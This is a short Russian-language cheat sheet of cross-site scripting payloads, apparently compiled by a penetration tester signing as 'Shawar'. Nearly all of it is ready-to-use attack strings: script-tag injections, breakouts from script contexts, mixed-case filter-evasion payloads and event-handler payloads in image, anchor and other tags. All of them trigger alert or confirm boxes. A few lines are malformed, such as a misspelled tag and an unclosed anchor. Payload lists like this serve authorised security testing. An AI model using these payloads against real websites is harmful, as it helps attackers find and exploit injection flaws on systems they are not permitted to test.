 Базовая полезная нагрузка XSS:
<script>alert("XSS-by-Shawar")</script>
"><script>alert("XSS-by-Shawar")</script>
"><script>alert(/XSS-by-Shawar/)</script>
Внутри тэга Script:
</script><script>alert("XSS by Shawar")</script>
");alert("xss-by-shawar");//
Обход ограничения тэга script путём замены регистра:
"><iFrAmE/src=jAvAscrIpT:alert(/xss-by-shawar/)>
"><ScRiPt>alert("xss by shawar")</sCrIpT>
XSS с использованием тэгов Image и HTML:
Работает только в Chrome
"><detials ontoggle=confirm(0)>
"><IMG SRC=x onerror=javascript:alert(&quot;XSS-by-Shawar&quot;)>
"><img onmouseover=alert(“XSS by Shawar”)>
"><test onclick=alert(/xss-by-shawar/)>clickme</test>
"><a href=javascript:alert(/xss-by-shawar/)clickme</a>
"><h1 onmouseover=alert("XSS by Shawar Khan")> hover on me</h1>